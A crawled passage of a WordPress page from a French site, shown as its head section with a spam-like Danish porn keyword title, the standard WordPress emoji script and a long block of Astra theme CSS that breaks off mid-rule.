

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/gratis-web-sex-gratis-dansk-porno-helene-rask-topplos-http-abc-startsiden
body_size: 41402
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Gratis web sex gratis dansk porno &#038; helene rask toppløs http abc startsiden &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Gratis web sex gratis dansk porno &#038; helene rask toppløs http abc startsiden Flux des commentaires" href="https://ascl-lh.fr/gratis-web-sex-gratis-dansk-porno-helene-rask-topplos-http-abc-startsiden/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 